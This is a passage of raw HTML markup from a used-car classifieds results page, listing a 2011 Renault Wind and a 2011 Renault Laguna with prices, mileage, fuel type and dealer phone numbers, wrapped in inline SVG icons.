12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0121 728 8685 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76942664/?i=9&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-75518187/?i=10&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Wind</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 (61) - 1.6 VVT GT Line 2dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 7 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>7</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£1,490</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">100k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.2504H43C45.7614 32.2504 48 30.0118 48 27.2504V24.5873C48 22.3877 36.4097 21.5103 34.2398 21.1485C26.543 22.4264 20.8852 23.0568 17.2665 23.0396C11.8383 23.0138 11.7684 21.042 9.57631 21.0316C8.38895 21.0259 7.20159 21.0203 6.01423 21.0147C4.35739 21.0068 3.00789 22.3436 3.00003 24.0004C3.00001 24.0052 3 24.0099 3 24.0146V27.5254C3 30.0107 5.01465 32.2504 7.5 32.2504Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path d="M41.25 22.8008V23.0258C41.25 24.2682 42.2576 25.5008 43.5 25.5008H48M43.5 32.0258C43.5 34.5111 41.4853 36.5258 39 36.5258C36.5147 36.5258 34.5 34.5111 34.5 32.0258C34.5 29.5404 36.5147 27.5258 39 27.5258C41.4853 27.5258 43.5 29.5404 43.5 32.0258Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M19.5 25.5002H18.5M24.1138 15.6885L34 21.0002L24.1138 15.6885ZM18.5 22.5002V19.5002V22.5002Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Convertible</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">HCS Motor Group</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01733 915059"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01733 915059 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-75518187/?i=10&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-75005498/?i=11&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Laguna</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 (61) - 2.0 dCi 150 Monaco GP 3dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 22 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>22</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£3,495</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£52/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">109k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 36.4097 21.5099 34.2398 21.1481C26.543 22.426 20.8852 23.0564 17.2665 23.0392C16.6768 23.0364 10.1134 21.0337 9.57631 21.0312C8.11491 21.0243 5.92281 21.0139 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M19.5 25.5H18.5M41.25 22.8V23.025C41.25 24.2675 42.2576 25.5 43.5 25.5H48C48 25.5 48 22.5 41.25 22.8ZM8 20.8213C14.7068 17.4644 20.0719 15.8605 24.0953 16.0095C28.1187 16.1585 31.5869 17.7624 34.5 20.8213L29.6638 21.9471C27.2275 22.5142 24.7401 22.8334 22.2395 22.8995V22.8995C19.0927 22.9828 15.948 22.665 12.8814 21.9536L8 20.8213Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Coupe</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Brighton Motorama</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01273 093601"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 